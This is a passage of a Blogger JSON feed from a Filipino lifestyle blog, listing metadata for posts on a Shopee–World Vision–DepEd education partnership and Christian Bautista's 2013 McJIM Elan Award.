Dizon"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17928549418438957019"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1Vjew2Zd9ZVQM-Wp6LhdYTEI1bXT7jXLkmMCTMWD7sp4dU8LN6mrCwyRj5sO-2WvkmfP1m47GbP5vcV_YVBjK5V5msL5TCmdmU2IJ_ev1VmJzJGUU-kzxVhCPFdthTg\/s220\/268646_229160240451004_164743430226019_784190_7267046_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5QifmCn7ukk9cmHDMzc-6ruy_xltpxsRav7O3-FMuMdc2lu6Xq5AChogf9wOozTo-ommctTJJuJVMOZpynXYrVUvybn-md14GtR_WagUDL8aTDZGlgpoxuQaQ-e9bAHgeec3oxNxbM8QOmfC6BjePCgiyoQ5l7ruNR-peCi6eb72jz9R0mgFDoogJ\/s72-w640-h360-c\/MMA22-0803-Shopee-x-Whisper-x-World-Vision-PR-KV_1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-901234394897226232.post-4972581630253737236"},"published":{"$t":"2020-09-28T15:02:00.006+08:00"},"updated":{"$t":"2020-09-28T15:02:58.574+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"department of education"},{"scheme":"http://www.blogger.com/atom/ns#","term":"other news"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Shopee"},{"scheme":"http://www.blogger.com/atom/ns#","term":"world vision"}],"title":{"type":"text","$t":" Shopee, World Vision and DepEd Partner to Help Filipino Students"},"summary":{"type":"text","$t":"Shopee, the leading e-commerce platform in Southeast Asia and Taiwan, partners with World Vision and the Department of Education (DepEd) to support the youth and the education continuity programs during the pandemic.Abutin Na10 Fundraising Drive with World VisionShopee partners with World Vision to be its exclusive e-commerce partner for its Abutin Na10 campaign to support the DepEd’s initiatives"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.recyclebinofamiddlechild.com\/feeds\/4972581630253737236\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/901234394897226232\/4972581630253737236?isPopup=true","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/901234394897226232\/posts\/default\/4972581630253737236"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/901234394897226232\/posts\/default\/4972581630253737236"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.recyclebinofamiddlechild.com\/2020\/09\/shopee-world-vision-and-deped-partner.html","title":" Shopee, World Vision and DepEd Partner to Help Filipino Students"}],"author":[{"name":{"$t":"Alex De Vera Dizon"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17928549418438957019"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1Vjew2Zd9ZVQM-Wp6LhdYTEI1bXT7jXLkmMCTMWD7sp4dU8LN6mrCwyRj5sO-2WvkmfP1m47GbP5vcV_YVBjK5V5msL5TCmdmU2IJ_ev1VmJzJGUU-kzxVhCPFdthTg\/s220\/268646_229160240451004_164743430226019_784190_7267046_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgP3iYX02DquejzZXpjwu235oMFI6wBilsdd2vnI_TbjU9kGpxTn0wdTIQwrzb80WsrGczoTxy3G-MSR2RwDukoZ1xWHvDHV3AK3mT-s_W2g2TaYo13yX8KjGHvnxARpg3Bv_sqAJvB9bw\/s72-w640-h360-c\/Shopee+x+DepEd+x+WV+KV+-+1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-901234394897226232.post-1213066306119556894"},"published":{"$t":"2013-08-23T20:54:00.005+08:00"},"updated":{"$t":"2013-08-23T20:54:58.895+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"accessory"},{"scheme":"http://www.blogger.com/atom/ns#","term":"award"},{"scheme":"http://www.blogger.com/atom/ns#","term":"chris cahilig"},{"scheme":"http://www.blogger.com/atom/ns#","term":"christian bautista"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fashion"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Igan D’Bayan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"McJIM Classic Leather"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Modern Filipino Gentleman"},{"scheme":"http://www.blogger.com/atom/ns#","term":"online"},{"scheme":"http://www.blogger.com/atom/ns#","term":"style"},{"scheme":"http://www.blogger.com/atom/ns#","term":"world vision"}],"title":{"type":"text","$t":"Christian Bautista Bags the The 2013 Elan Awards by McJIM"},"summary":{"type":"text","$t":"In\u0026nbsp;McJIM Classic Leather's search for the Modern Filipino Gentleman, one name emerged as the top from 10 finalists who are vying to be the first awardee of this first-ever online competition. And garnering the most votes of having the qualities of the Modern Filipino Gentleman, international singer and matinee idol Christian Bautista topped the list.\n\n\n\n\nHeld last August 15, 2013 at 55 "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.recyclebinofamiddlechild.com\/feeds\/1213066306119556894\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/901234394897226232\/1213066306119556894?isPopup=true","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/901234394897226232\/posts\/default\/1213066306119556894"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/901234394897226232\/posts\/default\/1213066306119556894"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.recyclebinofamiddlechild.com\/2013\/08\/christian-bautista-bags-the-2013-elan.html","title":"Christian Bautista Bags the The 2013 Elan Awards by McJIM"}],"author":[{"name":{"$t":"Alex De Vera Dizon"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17928549418438957019"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1Vjew2Zd9ZVQM-Wp6LhdYTEI1bXT7jXLkmMCTMWD7sp4dU8LN6mrCwyRj5sO-2WvkmfP1m47GbP5vcV_YVBjK5V5msL5TCmdmU2IJ_ev1VmJzJGUU-kzxVhCPFdthTg\/s220\/268646_229160240451004_164743430226019_784190_7267046_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg4TtF281KgxJKM5PMyNLkX2BljKp2SFaiOsUuq6duCU4dy8v2o8OvRqrmgmwvIK1lCSytheJvrEni4lYBzgeQ-Gv3OYyYqD_UHcXWsr8uYasL99DcwONGQjmb7ldhgVya5SB_9NbkBfYQ\/s72-c\/DSC_6493.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});